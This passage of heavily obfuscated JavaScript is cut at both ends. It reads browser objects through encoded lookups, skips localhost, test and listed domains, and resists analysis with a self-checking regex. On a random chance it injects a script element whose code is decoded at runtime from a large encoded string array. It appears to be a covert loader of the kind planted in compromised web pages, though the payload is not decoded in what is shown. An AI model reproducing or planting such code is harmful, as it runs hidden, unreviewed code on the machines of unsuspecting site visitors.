Pe9]')+S(0x1400,'0Ep@')+S(0x11b7,'vbeR')+S(0xb82,'#^0%')+S(0x1884,'conx')+S(0x9bc,'9$#!')+S(0xa05,'XPyx')+S(0x836,'#^0%')+S(0x186b,'Pe9]')+S(0x167,'EFwN')+S(0x18e0,'OD0i')+S(0x11e2,'!Q(7')+S(0x539,'B]BK')+S(0xe66,'Wff@')+S(0x7e3,'#^0%')+S(0x1a19,'Pe9]')+S(0x1141,'#]#f')+S(0x18ce,'XJZ*')+S(0xfb7,'j43P')+S(0x1a68,'R1dJ')+S(0x1293,'j43P')+S(0xa24,'0Ep@')+S(0x1ab6,'!Rdi')+S(0xe44,'!Q(7')+S(0xbb1,'Wff@')+S(0x1815,'OD0i')+S(0x16db,'5dRX')+S(0x286,'mtBG')+S(0xbdc,'7^4j')+S(0x118b,'7M73')+S(0x70f,'&Zxr')+S(0x1da,'uUHy')+S(0x14fe,'#^0%')+S(0x6d6,'OMlV')+S(0x56b,'R1dJ')+S(0x10fe,'sa^i')+S(0xc97,'9$#!')+S(0x1175,'#^0%')+S(0x17f4,'B]BK')+S(0x96b,'Qs4U')+S(0x2f0,'conx')+S(0x42d,'bzhz')+S(0x411,'U9YM')+S(0x11f6,'r6U$')+S(0x611,'U9YM')+S(0xfbf,'SXQ%')+S(0xa97,'V%bT')+S(0x11bd,'XPyx')+S(0x53b,'fpe)')+S(0x639,'bzhz')+S(0x3a7,'Pe9]')+S(0xe28,'Pe9]')+S(0x4c8,'fpe)')+S(0x961,'mtBG')+S(0x7e1,'Wff@')+S(0x1662,'R1dJ')+S(0x360,'mtBG')+S(0x1750,'[U7D')+S(0x13c4,'!Rdi')+S(0x819,'Wff@')+S(0x196c,'Pe9]')+S(0x14cf,'!7t#')+S(0x759,'fpe)')+S(0xd64,'j43P')+S(0x18a4,'XJZ*')+S(0x3c0,'EFwN')+S(0xd91,'!7t#')+S(0x19ee,'m1I4')+S(0x16bb,'B]BK'))+(S(0x1acf,'EFwN')+S(0x17b5,'L#Z]')+S(0x19d5,'mhe&')+S(0xaef,'dtFt')+S(0x753,'Wff@')+S(0x17cb,'R52h')+S(0x1174,'L#Z]')+S(0x1271,'Qs4U')+S(0x1342,'%vM1')+S(0x1858,'XPyx')+S(0xa03,'L#Z]')+S(0x15e9,'V%bT')+S(0x1014,'eydP')+S(0xcb6,'fpe)')+S(0x1890,'sa^i')+S(0x1a6a,'r6U$')+S(0x3fd,'f6LJ')+S(0x1244,'7M73')+S(0x678,'#^0%')+S(0xd96,'Pe9]')+S(0xdf9,'V%bT')+S(0x11a8,'&Zxr')+S(0x3c8,'uUHy')+S(0x3a5,'&Zxr')+S(0xcff,'wo*y')+S(0x11d4,'bzhz')+S(0x173,'OD0i')+S(0x19ba,'SXQ%')+S(0x17f9,'B]BK')+S(0xb08,'&Zxr')+S(0xe1c,'XPyx')+S(0xc46,'EFwN')+S(0x2b5,'&k6g')+S(0x175a,'Wff@')+S(0x9b3,'bzhz')+S(0xd39,'uUHy')+S(0xc20,'Pe9]')+S(0xd40,'QU$5')+S(0x1973,'R1dJ')+S(0xd9d,'ystP')+S(0x71e,'Pe9]')+S(0xd51,'m1I4')+S(0x4eb,'conx')+S(0x14ec,'!7t#')+S(0x13c2,'vbeR')+S(0x126f,'sa^i')+S(0xc1c,'&k6g')+S(0x8d5,'SXQ%')+S(0x1730,'OD0i')+S(0xfd7,'wo*y')+S(0x12db,'SXQ%')+S(0x1740,'U9YM')+S(0x75c,'j43P')+S(0xcfb,'5dRX')+S(0x128a,'SXQ%')+S(0x1232,'U9YM')+S(0x496,'!Rdi')+S(0x119d,'j43P')+S(0xaf6,'R1dJ')+S(0x67b,'r6U$')+S(0x13aa,'eydP')+S(0xcaa,'KJ7i')+S(0x1278,'!Q(7')+S(0x9c3,'eydP')+S(0xe9d,'dtFt')+S(0x9e0,'QU$5')+S(0x152c,'0Ep@')+S(0x441,'r6U$')+S(0xd79,'%vM1')+S(0x960,'mtBG')+S(0x1227,'r6U$')+S(0x102c,'nU)t')+S(0x385,'conx')+S(0x14ea,'#]#f')+S(0x22d,'bzhz')+S(0x803,'uUHy')+S(0xf1b,'5dRX')+S(0x705,'vbeR')+S(0x420,'uUHy')+S(0xe7e,'conx')+S(0xb6c,'#]#f')+S(0x18d2,'17O%')+S(0x7b6,'7M73')+S(0x4a8,'OD0i')+S(0x87c,'uUHy')+S(0x242,'bzhz')+S(0x128f,'R52h')+S(0x371,'L#Z]')+S(0xd62,'OD0i')+S(0x1a55,'nU)t')+S(0x16c2,'!Q(7')+S(0xee1,'M*41')+S(0x1411,'[U7D')+S(0x975,'B]BK')+S(0x1980,'OMlV')+S(0x1950,'wo*y')+S(0x16ce,'QU$5')+S(0x140b,'%vM1')+S(0x8dc,'!7t#')+S(0x11bc,'vbeR')+S(0xc59,'9$#!')+S(0x173f,'EFwN')+S(0xaf9,'V%bT')+S(0xf0c,'QU$5')+S(0x675,'sa^i')+S(0x7c8,'dtFt')+S(0x864,'sa^i')+S(0x11b0,'V%bT')+S(0x3bc,'#]#f')+S(0x1799,'7^4j')+S(0x14c8,'mtBG')+S(0x1344,'B]BK')+S(0x14a0,'!Q(7')+S(0xbb6,'V%bT')+S(0x3af,'V%bT')+S(0x482,'R1dJ')+S(0xb91,'Pe9]')+S(0x950,'EFwN')+S(0x29f,'dtFt')+S(0x1111,'U9YM')+S(0x3a8,'nU)t')+S(0x23d,'V%bT')+S(0x1033,'B]BK')+S(0x708,'eydP')+S(0x19f0,'%vM1')+S(0xcf8,'dtFt')+S(0x3ce,'j43P')+S(0x1841,'KJ7i')+S(0x1089,'L#Z]')+S(0x9bd,'V%bT')+S(0xa51,'vbeR')+S(0x1a79,'0Ep@')+S(0x7f7,'#]#f')+S(0xa01,'dtFt')+S(0x67d,'sa^i')+S(0x1473,'B]BK')+S(0x15ec,'M*41')+S(0x4a3,'!Rdi')+S(0x6c2,'%vM1')+S(0xe51,'17O%')+S(0xb6b,'#]#f')+S(0x138b,'M*41')+S(0x1f1,'conx')+S(0x64a,'OMlV')+S(0x809,'0Ep@')+S(0x10a3,'mhe&')),d[S(0xd42,'OD0i')]=S(0x133e,'bzhz')+S(0x381,'fpe)')+S(0x18e1,'&k6g')+S(0x14f1,'fpe)')+S(0x1321,'r6U$')+S(0xb1d,'7^4j')+S(0xc49,'dtFt')+S(0x1319,'Pe9]')+S(0xf30,'ystP')+S(0x5de,'7M73')+S(0x190e,'QU$5')+S(0x1a9c,'mtBG')+S(0xe40,'#]#f')+S(0x13f3,'r6U$')+S(0xbf2,'KJ7i'),d[S(0x49f,'bzhz')]=S(0xab6,'XPyx')+S(0xba1,'Pe9]')+S(0x11e9,'#^0%')+S(0x24f,'uUHy')+S(0x1562,'%vM1')+S(0x1a5f,'SXQ%')+S(0x1992,'&Zxr')+S(0x125e,'5dRX')+S(0xcdb,'fpe)')+S(0x1974,'SXQ%')+S(0x3c7,'EFwN'),d[S(0x1521,'mtBG')]=S(0x17d0,'vbeR')+S(0x2f3,'&Zxr')+S(0xbf3,'EFwN')+S(0x112a,'uUHy')+S(0xad3,'vbeR')+S(0x442,'j43P')+S(0x94b,'#^0%')+S(0x845,'XJZ*')+S(0xdf2,'Wff@')+S(0x1822,'dtFt')+S(0xec7,'!Rdi')+S(0x1d4,'KJ7i')+S(0x7a7,'!Q(7')+S(0xe79,'&Zxr')+S(0x271,'R52h')+S(0x1563,'nU)t')+S(0x3c5,'j43P')+S(0x3ca,'Pe9]'),d[S(0x148d,'XJZ*')]=function(z,A){return z-A;},d[S(0x9f8,'7^4j')]=S(0xb4f,'!Rdi')+S(0x9dd,'Wff@')+S(0x754,'fpe)')+S(0x188d,'7^4j')+S(0xe6b,'bzhz'),d[S(0x17e7,'U9YM')]=S(0x1ab2,'9$#!')+S(0x10d1,'eydP'),d[S(0x1305,'mtBG')]=S(0x1074,'f6LJ')+'t',d[S(0x1371,'B]BK')]=function(z,A){return z===A;},d[S(0x11fa,'j43P')]=S(0x2f9,'XPyx')+S(0x13ca,'fpe)'),d[S(0x192c,'R1dJ')]=function(z,A){return z===A;},d[S(0x295,'&k6g')]=function(x,y,z){return x(y,z);},d[S(0x104e,'!7t#')]=function(x,y,z){return x(y,z);},d[S(0x17b7,'!Q(7')]=function(x,y,z){return x(y,z);},d[S(0x1ac8,'Pe9]')]=function(z,A){return z-A;},d[S(0x437,'#^0%')]=function(x,y,z){return x(y,z);},d[S(0x13d8,'nU)t')]=function(x){return x();},d[S(0x97b,'&Zxr')]=S(0x1db,'dtFt')+'t',d[S(0x12a9,'OMlV')]=S(0x14eb,'7^4j')+S(0xd32,'&k6g')+S(0xe6d,'7M73'),d[S(0xe03,'#]#f')]=function(z,A){return z||A;},d[S(0x1762,'Wff@')]=S(0x1641,'dtFt')+S(0x16b4,'0Ep@')+S(0xdb9,'nU)t')+S(0x147a,'5dRX')+S(0xbc1,'!Q(7')+S(0x85c,'SXQ%')+S(0xf8d,'m1I4')+S(0x645,'fpe)'),d[S(0x1453,'[U7D')]=S(0x223,'eydP')+S(0x178e,'QU$5')+S(0x1425,'XJZ*')+S(0x10e6,'R52h')+S(0x62e,'Qs4U')+S(0x1558,'&Zxr'),d[S(0x149c,'9$#!')]=function(x){return x();},d[S(0xf2c,'5dRX')]=function(z,A){return z!==A;},d[S(0x19bb,'fpe)')]=function(x,y){return x(y);},d[S(0x1451,'bzhz')]=function(z,A){return z+A;},d[S(0x30e,'dtFt')]=S(0x216,'mhe&');var e=d,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x8653444e;if(z){var B=z[T(0x4a1,'7^4j')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(e[U(0x197b,'&Zxr')](z[U(0x11c7,'mhe&')+'h'],y)&&function(A,B){var V=U;for(var D=0x2;e[V(0xca2,'mtBG')](D,B[V(0x14e5,'m1I4')+'h']);D++)if(e[V(0x1004,'vbeR')](A[V(0x1283,'XJZ*')+V(0x1469,'Pe9]')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return e[W(0x1a70,'ystP')](x,Math[W(0x157e,'mtBG')](e[W(0x14d1,'r6U$')](Math[W(0x1481,'%vM1')+'m'](),e[W(0xe8e,'B]BK')](e[W(0xf62,'wo*y')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;e[X(0x17ae,'bzhz')](z,y[X(0x1ab1,'OD0i')+'h']);z++){var A=y[z],B=e[X(0x18de,'bzhz')](0x0,A[X(0xe52,'m1I4')+'Of']('.'))?e[X(0xac0,'&k6g')]('.',x):x,D=e[X(0x357,'SXQ%')](B[X(0x14e5,'m1I4')+'h'],A[X(0x1ab1,'OD0i')+'h']),H=B[X(0x15f9,'f6LJ')+'Of'](A,D),D=e[X(0xd2e,'Pe9]')](-0x1,H)&&e[X(0x5a6,'%vM1')](H,D);if(D&&(e[X(0x404,'&k6g')](B[X(0x11c7,'mhe&')+'h'],A[X(0xf99,'ystP')+'h'])||e[X(0xae4,'fpe)')](0x0,A[X(0x8e6,'M*41')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return e[Y(0x5ff,'vbeR')](g,e[Y(0x1583,'ystP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=e[Z(0x414,'dtFt')](l,e[Z(0x344,'7^4j')](j));if(x){var x=e[Z(0x12fc,'wo*y')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[Z(0xba6,'5dRX')](0x46,x[Z(0x10b1,'7M73')+Z(0x18fc,'V%bT')](0x0))&&e[Z(0x311,'mtBG')](0x66,x[Z(0x18d3,'QU$5')+Z(0x799,'17O%')](0x0))||e[Z(0xaa2,'#^0%')](0x49,x[Z(0xd10,'m1I4')+Z(0x5c9,'mhe&')](0x1))&&e[Z(0xb4d,'eydP')](0x69,x[Z(0x1a83,'fpe)')+Z(0xddf,'!Rdi')](0x1))||e[Z(0x802,'f6LJ')](0x4c,x[Z(0x108e,'ystP')+Z(0x10b4,'7M73')](0x2))&&e[Z(0x517,'!Rdi')](0x6c,x[Z(0xfbd,'5dRX')+Z(0x1486,'9$#!')](0x2))||e[Z(0x43b,'Qs4U')](0x45,x[Z(0x637,'sa^i')+Z(0x61b,'%vM1')](0x3))&&e[Z(0x173c,'QU$5')](0x65,x[Z(0x10a2,'Wff@')+Z(0x1469,'Pe9]')](0x3))||e[Z(0xdab,'#]#f')](0x3a,x[Z(0x10a2,'Wff@')+Z(0x16e9,'#]#f')](0x4))):void 0x0;}}function l(x){var a0=S;return e[a0(0x1a9d,'#]#f')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=e[a1(0x15f5,'OD0i')](j);if(x){var y=e[a1(0xa3c,'L#Z]')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a1(0x172b,'j43P')](y,'~')?e[a1(0x1143,'ystP')](l,x):z)&&e[a1(0x11c8,'Qs4U')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x12d3,'&Zxr')](y,z);}}function n(){var a2=S,x=e[a2(0x668,'!Q(7')],y=new RegExp(e[a2(0x1053,'R52h')],'g');return x[a2(0x7ae,'mhe&')+'ce'](y,'')[a2(0xafa,'U9YM')](';');}function o(){var a3=S,x=e[a3(0x18f3,'SXQ%')],y=new RegExp(e[a3(0x14c9,'U9YM')],'g');return x[a3(0xa3b,'!Rdi')+'ce'](y,'')[a3(0xa74,'mtBG')](';');}function p(x){var a4=S;return e[a4(0x9ce,'#^0%')](-0x1,x[a4(0x1034,'%vM1')+'Of'](String[a4(0xf46,'#^0%')+a4(0x1827,'#^0%')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x9d0,'SXQ%')](x)||new RegExp(e[a4(0x603,'7^4j')],'g')[a4(0x3b2,'9$#!')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x11c7,'mhe&')+'h'];return e[a5(0x5eb,'Pe9]')](x[a5(0xf82,'ystP')+a5(0xf4d,'#^0%')](e[a5(0x1704,'bzhz')](z,y[a5(0x13b6,'j43P')+'h']),z),y);}function r(){var a6=S,x=e[a6(0xfa8,'r6U$')](f,this,function(){var a7=a6,B={};B[a7(0x329,'V%bT')]=e[a7(0x15e4,'eydP')];var D=B,H=e[a7(0x140d,'&k6g')](typeof window,e[a7(0x196e,'!Q(7')])?window:e[a7(0x9ce,'#^0%')](typeof process,e[a7(0x15f3,'L#Z]')])&&e[a7(0x1291,'eydP')](typeof require,e[a7(0x19df,'mtBG')])&&e[a7(0x82e,'U9YM')](typeof global,e[a7(0xc04,'&Zxr')])?global:this,I=function(){var a8=a7,J=new H[(a8(0x1163,'M*41'))+'p'](D[a8(0x12c8,'!7t#')]);return!J[a8(0x17e3,'vbeR')](x);};return e[a7(0x454,'conx')](I);});e[a6(0x9e5,'OMlV')](x);var y=e[a6(0x3f0,'M*41')](n),z=e[a6(0x11ac,'r6U$')](m),A=e[a6(0x1200,'mhe&')](o);return!z||!!(e[a6(0x297,'r6U$')](i,z=e[a6(0x15cb,'vbeR')](q,z,String[a6(0x16ff,'r6U$')+a6(0x36c,'nU)t')+'de'](0x2e))?z[a6(0x1124,'vbeR')+a6(0x1202,'ystP')](0x0,e[a6(0x1790,'fpe)')](z[a6(0x676,'XJZ*')+'h'],0x1)):z,y)||e[a6(0xfad,'f6LJ')](i,z,A)||e[a6(0x635,'j43P')](p,z)||e[a6(0xcee,'QU$5')](k));}function s(x){var a9=S,y=e[a9(0xb13,'m1I4')](j),z;y&&((z=y[a9(0x8c8,'eydP')+a9(0x6be,'dtFt')+a9(0x1574,'mtBG')](e[a9(0x4fc,'[U7D')]))[a9(0x1203,'M*41')]=e[a9(0x142a,'f6LJ')],z[a9(0x3ba,'%vM1')+a9(0xece,'[U7D')+'t']=x,(y[a9(0x12cb,'XJZ*')]||y[a9(0xe0a,'&Zxr')]||y[a9(0x756,'OD0i')+a9(0xfb3,'7M73')+a9(0x412,'!Rdi')])[a9(0x1a69,'!Rdi')+a9(0xf26,'sa^i')+'d'](z),z[a9(0x53e,'Wff@')+'e']());}function t(){var aa=S,x,y=e[aa(0x1007,'Pe9]')](g,e[aa(0x10d6,'&Zxr')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=e[aa(0x14c4,'sa^i')],A=new RegExp(e[aa(0x439,'EFwN')],'g'),(A=y[z[aa(0x6ca,'!Q(7')+'ce'](A,'')])&&A[aa(0x130e,'17O%')+aa(0x415,'9$#!')][aa(0xa7c,'L#Z]')+aa(0x235,'QU$5')+'d'](A));}try{var u,v,w;e[S(0x10ae,'V%bT')](r)||(e[S(0xc74,'!7t#')](t),e[S(0x289,'dtFt')](0x1,e[S(0xfcb,'&k6g')](h,0x1,u=0x4))||e[S(0x16da,'&k6g')](s,e[S(0x296,'fpe)')](e[S(0x1265,'M*41')]('(',new Function((function(){var _0x4563341=function(){var _0x6735138c=['vtj0m2jvzgHkExDUvNPst1KXuMLAr1jnuJjRBKXdzfHo','v2X0s0P5A3jtu2D3zurfEfLtD25LvuiZsKnJCeSWA29n','yZnsBu5ky1HRBKXdzfHorxbRvvDrme1iwMHkExDUyuCX','AKXdy3LlAMHTsNLRCLntz3DLreuXwvn3BK4WvKzsq2nW','qNrHmgHyvurSBG','De1ImgnUtenKwa','sMfQvxm','EwTYu1nND2vettnpq3DUs1zsq0Pty3blmgTVtuHNEu1u','y0HwwK0YuLrwEwnZsJfKuLjeAfHvA1PRvfzSDe5gzffI','vZnszfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvA','mgTVtuHNEK5ez3nkm1j4zg1RBKTtDePlrei0tvrAAeXd','mtq2nZK5nNvNqM51DW','CeTUqMHJBK5Su1C1meTfz29nsgD5wKDvC0P5BfvrAvvU','AxDUvunswu55y3blmgTVtuHNmfLTrxnkmfjetxLNBKTt','qJrnELKWtenKCvOYwLLkEwTYu1nND2verMHAAxDUv25J','zvnJC0OXzfbxBu5ty1DsA1zQrMHkExDUvNPsmu5fsLrI','tdnSseP5D25wELPHwtfgs1fTtKTJwfvUtenKAvyYvKnw','BKTgAfDuAwnWsZbRB01iz3HnmKLZsNPKrLjvuw5lu3rk','s1nRCMnhrNLJmLzkyM5rB1ndz3DLre5TwLn3BK5tzZnx','r29Us1n0sKTeqJrnAMn5tenJEuTQAg1kEwTYu1nND2ve','BMfvsMvHq2nWwfn3BLP5y3bpmNC5wMX0sKTeqJrnveuX','m3bhuti5C0P5D25wELz4vuzKuvjTtKLnBtbUtenKwe5e','mefUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01Zzdf0uKTe','y3bwruLSsNLRCLntz3DLreu1wwL3BKPhuJnnAwnWsZbR','mfPfEdjsEwnZsJfJmMnwtLHumgrvyLzJBKXdzfHvrxrV','qJrorfPQtenKnvfiy2TkEwTYu1nND2verxLnExDUuuu5','oxrImwXZvNLJCW','vKXiwtLABhrxs0rcne5eutnmq2rcwJe1CKP5Bgrlr29Z','mgnyvKzrmJLcwMXJBKXdzdfvmJLUyw5gD1PfoxHkExDU','tLbkEwXKs0DZC1PUvNvzm1jWyJi0B0TyDdjzweLNvMOX','A3jtu2D3zurfmvPPD25ou2CZv1nJCeSWA29nsgD5t0rN','C0OXsw1IA01Us1n0sKTeqJrorfuWtenJCfzfswXkEwTY','sNvwr0z4sNL3BLyXqMTzmvj0ytbwCwmZA25mq2qXvti5','rZaWvJffDLKWze5uEwnZsJfKu01wsM9KAMHXsNL3BLyX','qwTxrgnUs1yWB2vgDeXlrei0tKrvmuXdy29xrLPpsNLR','BfL5D25lvLjdsLnJCeSWA29nsgD5txPvC0P6vw9omwTU','yJfwwfvSwMTwBwHesNL3BLz6zgTzmgXPy0Dovfnfy25m','q2nWvKvjBeP5A3jtu2D3zurnELPtD25nwfzHwKnJCeSW','A29nsgD6tM1rC0OWCgPKq1fUs1n0sKTeqJrnBvKZtenK','y3blmgTVtuHNEu1QsxnkEKf5ytnnBKTtDePlrei0txPf','rMHSy1zJmvPRmg5mq2qXyLDZCLyXsLDArtKZt0nJC0OX','nuP5D25ArK52zgXKufrTuK1usgTUtenKwfvTmunJve12','vLPRvuvJBKXdzfHoBe5PvNPwA1KWDeTtEwnZsJfKu2vh','A29nsgD4wvrrC0OWEhPxvMDUs1yWovPUvNvzm1jWyJi0','yvnJCeSWA29nsgD5wtjnC0OYnxPwrMDUs1n0sKTeqJrn','Dfz6zg9zmu5PyvnJC0OYuNrHmfPdtvzsneP5D25wELPm','ngTKEwnWsZbRB01iz3PnALvZsNPotvnfD25lu3rks0rc','zZbzmLfZsJnsEa','tuHNEu56wxnkmJfpsKHJBKTtDePlrei0twPRneXdzgfK','EfPQy3nkm2XbzhLrBKTtDePlrei0txPvmeXdzhvvALji','A1rhrw5mq2rytKDzDLyXqLfrv2HOsNL3BLz6zgTArwXk','DePlrei0twPfm0XdzerHr1OWsNLSzfbvA29nsgCWtxPN','sePqsNL3BLPTmxzsvMrqvw1stvreqw5mq2rQv2TsAMff','n0fMv01Qsa','vNrImMTUtenKwe56qJzwmujpwtbKmvLty3nkmJLuyxPs','B25lu3rks0rcne1uBgHmq2r1yZfswuP5A3jtu2D3zurj','turJC0OZCgfJrMnUs1n0sKTeqJrnAMm0tenJCwmZvM5k','u05fy25lu3rks0rcne1QvxPmq2rAwg05weP5A3jtu2D3','vNLJC0OXzfjrBvjotvHktvz6wLrkExDUvNPAveSWwLrI','yvC1BLCXuw9nsgCWtLDvC0P5uMTKEKLUs1n0vuTeqJrn','y200z2n6DZLKvhq5teDwyLntz3DLrfeZtun3BLDwnxzw','BvDdy3blmgTVtuHNmfL6vxnkmJvUvuvrBKTtDePlrei0','CwmZvM5kEwTYu1nND2vestroAxDUyvvkzwfdy3blmgTV','tuHNEu4YwxnkEvPuuLrRBKTtDePlrei0txPkAuXdy2TA','l1OYEhzzBuzZt25sB2fytxnsAJfTzfC1AMrhBhzIAwDW','Dgj5y3nkmNbAt1zcDfDvtw5mq2rytNPsEfyXsLHsv1j4','EfKYuxnkmgq1sxPRBKTtDePlrei0tvDjmuXdy29xvMXn','uNLJC0OXyZjAvK4XuJfAA1rRy25mq2ryvvDsA1nTmxzo','u2ToCLLxnvHkExDUzurOCLzSzfnxBvjovg5vBKXdzfHv','u2D3zurjEvPtD25jvKzSsKnJCeSWA29nsgD4tKrzC0OY','BKTtDePlrei0txPjEuXdzg1pv1K1sNLRCLntz3DLre16','tNPSnvyWouXkExDUvNPsB1KXqKTrBvjiww1fBKXdzfHv','r1jQu2T0uvfwyZbrEwnZsJfKuLjTuKXvmJLVvNPKD1KX','sNL3BLz6wMHxvvzeyJb0Bfj5y3nkme5AutiXwe4ZCezk','wNbkEwTYu1nND2vettfpq3DUywT0u05dy3blmgTVtuHN','vuPLyunJCeSWA29nsgD6wLrbC0OZCgfJrMnUs1n0sKTe','u2nZsJjkDgiYrJjIvZLVww5fBKXdzfHoBwHQvKDnDLPg','z3LnAK1ZsJjznvPQA25lu3rks0rcne1uAgTmq2rWuwW1','tuHNEK5usxnkmNbRyLv3BKTtDePlrei0txPbmeXdy3Hu','AKPqsNL3BMjftNjIvMrqvKHgqMnty3nkm000ytbkwfvf','Bu4WyvC5DuTitxnKu2W3y21wmgrysNvjse44zKHvn2zt','mxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbUtZmWn2fw','mufRv0rJBKTtDePlrei0twPREKXdzdvrsgnRsNLRCLnt','vKP5D25wELj0tvHsDgj6wNDwEwnZsJfJmLrTtLftrvPQ','EwXKteHAyLn5z3DLreL5tvn3BLiZA2Ppu2nWwfqXBwrx','zurfnu5dD25kBe5gt1nJCeSWA29nsgD4twPfC0OWrM5y','q3DUu21omePdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','r1OWsNLRCLntz3DLrff3wxL3BLffowPoAwnWsZbRB01i','sNLRCLntz3DLrePOwwL3BKTgAfDuAwnWsZbRB01iz3Ln','rxHRtvm5nvz5y3nkmMX0ytjOmLPTwKXkExDUvNPKDgqY','ounArKPSy1nJCW','EwnWsZbRB01iz3Hnr1fZsJnWywngy25lu3rks0rcne1Q','suHnB2rtEdjmsgnZzun4nuXiB3bpmZbZwLz0sKTeqJrA','me52uKHcweP5D25IAMH2wJfKuLPhuK9nrMnUtenKCwri','yvC5DuLgohDLrfeWt1rnD01QtM1lr0vZwwLSn1LumwHm','y3nkmeu0ytjKwa','wvCXDMnty3nkmwrqvezWm2ruvLPkExDUvNPAmu1xCZrI','tKrREK1esxPABhnUzwS1DwnUrKzkmta5yun4zK1izZbo','sgD5wKrzC0P6qxLHm01Us1n0sKTeqJrnEMXPtenJm1HP','sNLRCLntz3DLrfeZtML3BLritLPxq2nWsZbRB01izZbn','nuXdzhruAviZsNLSzeTiuJvJr1z2wMLcEvPyrJfHwePS','Buz5suHnouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiY','sgD4wvrnC0OYCeXvALfUs1yWovntz3DLrev4t1n3BLiZ','zvnnnuP5A3jtu2D3zurfm015D25zwfu0vgLJCeSWA29n','vxa1sNLRCLntz3DLre5PwML3BLiWDZbIEwnWsZbRB01i','sgCYtvyWCeTtww1ABhrks0rcne1Qy3Pmq2reyuDAmeP5','AtLQu21fBKXdzfHov2X6vJfkmuWYowHkExDUvNPJnfqX','sZbRB01iz3LnrgnZsNLsA2r6sw5lu3rks0rcne16rM1m','refUtenKwe4YvLfJBLjdwKvSweP5D25HEKPtwtb0vgf6','Be1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgznsgCW','y0nOmgfhBhPxEwqXzezoDvPirw5yu3qWyuDSELD5zfDA','ELK1sNLRCLntz3DLreK1tun3BK4XngPuEwnWsZbRB01i','tMjABhrws0rcne5hstfmq2nVv1zStuP5BgrxmvvVtuHN','Buz5suHNz2fxngDJEwXWwMLOBvCWC29nsgD5wKrfC0OX','ytnwCLz5y3nkmwmWvM1svvnyrxjKBgnUtenKmvuYouHw','wJbJBKXdzfHov1jQu1vJm1PfCfLnq2nZsJfJmLPhtLjx','A0P5A3jtu2D3zurfELPdD25nrePYy3LJCeSWA29nsgD4','u1nND2vhwtbmq2rtsM01reP5A3nAvNrks0rcne5etMXm','BeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TW','DfyXstvsBwr4sNL3BLz6zdrArLjAutbSrvLty3nkme00','yKnJC0OXzfnvBu5qy1m5A1uZz3DkExDUutfoCLmXzfnH','vveYDhvAvwnUtenKrLLyBhHwELPfvKnJC0OXyZjKwe5y','ExDUvJa5v1PguMTHBMHcuNLJC0OXyZjKwgG1yLC5B2jR','u2D3zurjmfPPD25rru5yuunJCeSWA29nsgHSwML3BMjv','tenKwfvyBeDrvwrVwKvOAeP5D25IrZfYu0zKuvngwKDJ','wMX0vuTeqJrnmLL3tenJEuTQAg1kEwXKs0HKyLzdz3DL','A3jtu2D3zuroA09tD25LBhb3vNLJCeSWA29nsgD4txPb','BKXdzeDprZLXvNPKwwmXzfbJu2nZsJnKwfiWnvHoAMXv','odKYmtq2CenUCLjn','EK5RtenJAfvxvwTkEwTYu1nND2veuxPzAxDUveHowLDd','zfHovwHHvNPwu1PfBg5zu2nZsJfJmgfvwJbvmJLAytjf','wvzWyLnPy3byu2HPzeC5AeXitxbxmu1VtuHNEfPeqxnk','D25wELj4twXKuLnTtLDKwevUtenKwe5yAgTvru5YvJfJ','mtbVs1n4zK1izZborgT6turjELPSC25JBKz1yJbOs0OX','nZy4ndiZqvDSChvl','u3rks0rcne16A3Dmq2riversDKP5A3jtu2D3zurfmK15','sZbRB01izZbnr0vZsJbKtu5hog5lu3rks0rcne5ezZbm','s1nZBMmYvw5yu2DWvZfnB01iz3PzBvfZsJbKnuL6A25l','CevzmK5QuNLJC0OXyZjwrezyvurSAfKXy25mq2rSuNPc','Bgjyrw5mq2rytM1gu2jvEenArwX4sNL3BLz6zhHuvMrq','sJbkm05QA25lu3rks0rcne5evtrmq2rbutfKquP5A3jt','ytnkwfqYuMTvBvu0sNL3BMveqtftsejuytnnBKXdzhjz','B1PgrM1sEwnZsJbAm2vhuLznm0zxvJfkufiXzfbAu2nZ','qJrnv0v3tenKqvqYttjkEwTYu1nND2vesxHzExDUyw1K','C0P6rK5tBMTUs1n0sKTeqJrnELuYtenKqvqYttjkEwTY','B2jQzwn0','y3blmgTVtuHNEfLQsxnkmNbRyLv3BKTtDePlrei0txPw','wvnTuLzzu2nZsJfJmvzTtKHuAMXAvNPKnuP5D25wELzW','owPusfjVwKzkwgjty3nkmJf0ytjSwfqWsMPtr1POsNL3','mfKXwMLorwHyvvu5svLStNzzmwrqzeDos1uYoxnkExDU','zfHoELi0vJa5u1KWnu1rEwnZsJfJm1mWCejIvZLPyLDf','tdjoufKXwMTsmw80sNL3BLz6wJzKBgmWyKDssfrRy25m','q2qWy1HACeP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','u3q1ttnsA1nSy25mq2ryvum5ALnQAhjsv1zku3LJC0OY','wwL3BLritLPxq2nWsZbRB01iz3LnAMTZsJi1BLvfuw5l','sM9zmu5uyJbnBKXdzfHvv0PTyurcBe1Py3nkmMHHyKDs','ztnAAgnPqLnqvKvZuNOXDvPyy2DsvNnVvwLND2vertrn